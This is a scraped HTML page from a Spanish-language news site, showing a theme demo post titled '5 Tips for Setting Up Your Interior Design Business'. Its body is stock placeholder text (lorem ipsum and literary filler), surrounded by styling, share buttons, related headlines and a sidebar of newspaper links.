.td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnotisol.net%2F2017%2F09%2F18%2F5-tips-setting-interior-design-business%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Tips+for+Setting+Up+Your+Interior+Design+Business&url=https%3A%2F%2Fnotisol.net%2F2017%2F09%2F18%2F5-tips-setting-interior-design-business%2F&via=NotiSol" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+Tips+for+Setting+Up+Your+Interior+Design+Business %0A%0A https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/&title=5+Tips+for+Setting+Up+Your+Interior+Design+Business" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://notisol.net/wp-content/uploads/2021/09/single1-13.jpg" data-caption=""><img width="696" height="650" class="entry-thumb td-modal-image" src="https://notisol.net/wp-content/uploads/2021/09/single1-13.jpg" srcset="https://notisol.net/wp-content/uploads/2021/09/single1-13.jpg 1170w, https://notisol.net/wp-content/uploads/2021/09/single1-13-300x280.jpg 300w, https://notisol.net/wp-content/uploads/2021/09/single1-13-1024x956.jpg 1024w, https://notisol.net/wp-content/uploads/2021/09/single1-13-768x717.jpg 768w, https://notisol.net/wp-content/uploads/2021/09/single1-13-960x896.jpg 960w, https://notisol.net/wp-content/uploads/2021/09/single1-13-429x400.jpg 429w, https://notisol.net/wp-content/uploads/2021/09/single1-13-585x546.jpg 585w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. <a href="#">Separated they live in Bookmarksgrove</a> right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences.</p>
<p>[penci_related_posts title=»You Might Be Interested In» number=»4&#8243; style=»list» align=»none» displayby=»cat» orderby=»random»]</p>
<p>One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so.</p>
<h4>When she reached the first hills of the Italic Mountains</h4>
<p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite.</p>
<blockquote><p>For the happiest life, days should be rigorously planned, nights left open to chance</p></blockquote>
<p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of<a href="#"> the impenetrable foliage of my trees</a>, and but a few stray gleams steal into the inner sanctuary, I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me.</p>
<figure id="attachment_618" aria-describedby="caption-attachment-618" style="width: 1170px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-618 size-full" src="https://notisol.net/wp-content/uploads/2017/09/single1.jpg" alt="" width="1170" height="1092" srcset="https://notisol.net/wp-content/uploads/2017/09/single1.jpg 1170w, https://notisol.net/wp-content/uploads/2017/09/single1-300x280.jpg 300w, https://notisol.net/wp-content/uploads/2017/09/single1-1024x956.jpg 1024w, https://notisol.net/wp-content/uploads/2017/09/single1-768x717.jpg 768w, https://notisol.net/wp-content/uploads/2017/09/single1-960x896.jpg 960w, https://notisol.net/wp-content/uploads/2017/09/single1-429x400.jpg 429w, https://notisol.net/wp-content/uploads/2017/09/single1-585x546.jpg 585w" sizes="(max-width: 1170px) 100vw, 1170px" /><figcaption id="caption-attachment-618" class="wp-caption-text">This is an image caption enim ad minima veniam</figcaption></figure>
<h3>DEMO POST TITLE IN UPPER CASE</h3>
<p>When I hear the buzz of the little world among the stalks, and grow familiar with the countless lorem ipsum dolor indescribable forms of the insects and flies, then I feel the presence of the Almighty, who formed us in his own image, and the breath. One morning, when <a href="#">Gregor Samsa</a> woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his armour-like back.</p>
<h4>The List for doing things</h4>
<ul>
<li>Start International News &amp; Magazine Websites</li>
<li>Installing Themes</li>
<li>Purchase PenNews on Themeforest</li>
</ul>
<p>In a free hour, when our power of choice is untrammelled and when nothing prevents our being able to do what we like best, every pleasure is to be welcomed and every pain avoided. But in certain circumstances and owing to the claims of duty or <a href="#">the obligations of business</a> it will frequently occur that pleasures have to be repudiated and annoyances accepted. The wise man therefore always holds in these matters.</p>
<p>[penci_blockquote align=»none» author=»Norman Vincent»]CHANGE YOUR THOUGHTS, YOU CHANGE YOUR WORLD[/penci_blockquote]</p>
<p><img decoding="async" class="size-full wp-image-620 alignleft" src="https://notisol.net/wp-content/uploads/2017/09/single2.jpg" alt="" width="365" height="548" srcset="https://notisol.net/wp-content/uploads/2017/09/single2.jpg 365w, https://notisol.net/wp-content/uploads/2017/09/single2-200x300.jpg 200w, https://notisol.net/wp-content/uploads/2017/09/single2-266x400.jpg 266w" sizes="(max-width: 365px) 100vw, 365px" />If several languages coalesce, the grammar of the resulting language is more simple and regular than that of the individual. The new common language will be more simple and regular than the existing European.</p>
<h4>POST TITLE NEXT TO IMAGES</h4>
<p>It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer. Gregor then turned to look out the window at the dull weather. Maecenas nec odio et ante tincidunt.</p>
<p>Nullam quis ante. Etiam sit amet orci eget eros faucibus tincidunt. Duis leo.</p>
<div id="idTextPanel" class="jqDnR">
<p>The bedding was hardly able to cover it and seemed ready to slide off any moment. His many legs, pitifully thin compared with the size of the rest of him, waved about helplessly as he looked. «What&#8217;s happened to me?» he thought. It wasn&#8217;t a dream. His room, a proper human room although a little too small, lay peacefully between its four familiar walls. A collection of textile samples lay spread out on the table &#8211; Samsa was a <a href="#">travelling salesman</a> &#8211; and above it there hung a picture that he had recently cut out of an illustrated magazine and housed. Everyone realizes why a new common language would be desirable: one could refuse to pay expensive translators.</p>
</div>
<p>[penci_related_posts title=»You Might Be Interested In» number=»4&#8243; style=»grid» align=»none» displayby=»recent_posts» orderby=»random»]</p>
<p>The European languages are members of the same family. Their separate existence is a myth. For science, music, sport, etc, Europe uses <a href="#">the same vocabulary</a>. The languages only differ in their grammar, their pronunciation and their most common words. Everyone realizes why a new common language..</p>
<p>[penci_blockquote align=»left» author=»»]Do not mind anything that anyone tells you about anyone else[/penci_blockquote]</p>
<p>It wasn&#8217;t a dream. His room, a proper human room although a little too small, lay peacefully between its four familiar walls. A collection of textile samples lay spread out on the table &#8211; Samsa was a travelling salesman &#8211; and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame. It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer. Gregor then turned to look out the window at the dull weather. She packed her seven versalia, put her initial into the belt and made herself on the way.</p>
<p>One morning, when Gregor Samsa woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his armour-like back, and if he lifted his head a little he could see his brown belly, slightly domed and divided by arches into stiff sections.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnotisol.net%2F2017%2F09%2F18%2F5-tips-setting-interior-design-business%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Tips+for+Setting+Up+Your+Interior+Design+Business&url=https%3A%2F%2Fnotisol.net%2F2017%2F09%2F18%2F5-tips-setting-interior-design-business%2F&via=NotiSol" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+Tips+for+Setting+Up+Your+Interior+Design+Business %0A%0A https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/&title=5+Tips+for+Setting+Up+Your+Interior+Design+Business" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://notisol.net/2017/09/18/green-roofs-can-protect-city-streets-flooding/">How Green Roofs Can Protect City Streets From Flooding</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://notisol.net/2017/09/18/french-interior-designer-tries-hand-furniture/">A French Interior Designer Tries His Hand at Furniture</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://notisol.net/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://notisol.net/author/admin/"></span><meta itemprop="datePublished" content="2017-09-18T02:43:05+00:00"><meta itemprop="dateModified" content="2021-09-29T00:42:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://notisol.net/wp-content/uploads/2020/09/noticiasolnet2-1-1.png"></span><meta itemprop="name" content="NotiSol"></span><meta itemprop="headline " content="5 Tips for Setting Up Your Interior Design Business"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://notisol.net/wp-content/uploads/2021/09/single1-13.jpg"><meta itemprop="width" content="1170"><meta itemprop="height" content="1092"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":671,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "2778";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "926";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://notisol.net/2025/12/13/dicen-declaraciones-imputados-complican-la-situacion-de-hazim/"  rel="bookmark" class="td-image-wrap " title="Dicen declaraciones imputados complican la situación de Hazim" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dicen declaraciones imputados complican la situación de Hazim" data-type="image_tag" data-img-url="https://notisol.net/wp-content/uploads/2025/12/693b69b753dd3.r_d.744-421-e1765552791987-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://notisol.net/category/destacadas/" class="td-post-category">Destacadas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://notisol.net/2025/12/13/dicen-declaraciones-imputados-complican-la-situacion-de-hazim/"  rel="bookmark" title="Dicen declaraciones imputados complican la situación de Hazim">Dicen declaraciones imputados complican la situación de Hazim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://notisol.net/2025/12/03/27179/"  rel="bookmark" class="td-image-wrap " title="Estados Unidos respalda decreto electoral en Haití en medio de plan para combatir pandillas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estados Unidos respalda decreto electoral en Haití en medio de plan para combatir pandillas" data-type="image_tag" data-img-url="https://notisol.net/wp-content/uploads/2025/12/304774-1-1024x683-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://notisol.net/category/destacadas/" class="td-post-category">Destacadas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://notisol.net/2025/12/03/27179/"  rel="bookmark" title="Estados Unidos respalda decreto electoral en Haití en medio de plan para combatir pandillas">Estados Unidos respalda decreto electoral en Haití en medio de plan para combatir pandillas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://notisol.net/2025/12/03/pld-cuestiona-intimacion-que-jce-hizo-a-la-fuerza-del-pueblo/"  rel="bookmark" class="td-image-wrap " title="PLD cuestiona intimación que JCE hizo a la Fuerza del Pueblo" ><img class="entry-thumb" src="[data-uri]" alt="" title="PLD cuestiona intimación que JCE hizo a la Fuerza del Pueblo" data-type="image_tag" data-img-url="https://notisol.net/wp-content/uploads/2025/12/Johnny-Pujols-secretario-general-del-PLD-e1738091174678-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://notisol.net/category/destacadas/" class="td-post-category">Destacadas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://notisol.net/2025/12/03/pld-cuestiona-intimacion-que-jce-hizo-a-la-fuerza-del-pueblo/"  rel="bookmark" title="PLD cuestiona intimación que JCE hizo a la Fuerza del Pueblo">PLD cuestiona intimación que JCE hizo a la Fuerza del Pueblo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/09/18/5-tips-setting-interior-design-business/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://notisol.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='671' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>INSCRIBETE</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-22002" src="https://notisol.net/wp-content/uploads/2022/10/up.jpg" alt="" width="304" height="307" srcset="https://notisol.net/wp-content/uploads/2022/10/up.jpg 304w, https://notisol.net/wp-content/uploads/2022/10/up-297x300.jpg 297w, https://notisol.net/wp-content/uploads/2022/10/up-150x150.jpg 150w" sizes="(max-width: 304px) 100vw, 304px" /></p>
</div>
		</aside><aside id="easy_sidebar_menu_widget-2" class="td_block_template_1 widget easy_sidebar_menu_widget-2 widget_easy_sidebar_menu_widget"><h4 class="block-title"><span>PERIODICOS RELACIONADOS</span></h4><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id='menu-item-1797'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu"><span class='link__wrap'><a  href="http://#" class="easy-sidebar-menu-widget-link">NACIONALES</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-1803'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://n.com.do/" class="easy-sidebar-menu-widget-link">Nuria Piera</a> </span></li>
<li id='menu-item-1785'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://www.listindiario.com/" class="easy-sidebar-menu-widget-link">Listin Diario</a> </span></li>
<li id='menu-item-1786'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://almomento.net/" class="easy-sidebar-menu-widget-link">Al Momento</a> </span></li>
<li id='menu-item-1787'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://www.diariolibre.com/" class="easy-sidebar-menu-widget-link">Diario Libre</a> </span></li>
<li id='menu-item-1788'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://elnacional.com.do/" class="easy-sidebar-menu-widget-link">El Nacional</a> </span></li>
<li id='menu-item-1789'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="http://hoy.com.do/" class="easy-sidebar-menu-widget-link">Hoy</a> </span></li>
<li id='menu-item-1790'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://www.elcaribe.com.do/" class="easy-sidebar-menu-widget-link">El Caribe</a> </span></li>
<li id='menu-item-1791'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="http://z101digital.com/" class="easy-sidebar-menu-widget-link">Z101</a> </span></li>
<li id='menu-item-1792'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://elnuevodiario.com.do/" class="easy-sidebar-menu-widget-link">El Nuevo Diario</a> </span></li>
<li id='menu-item-1793'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://acento.com.do/" class="easy-sidebar-menu-widget-link">Acento</a> </span></li>
<li id='menu-item-1794'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://noticiassin.com/" class="easy-sidebar-menu-widget-link">Noticias SIN</a> </span></li>
<li id='menu-item-1795'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://eldia.com.do/" class="easy-sidebar-menu-widget-link">El Dia</a> </span></li>
</ul>
</li>
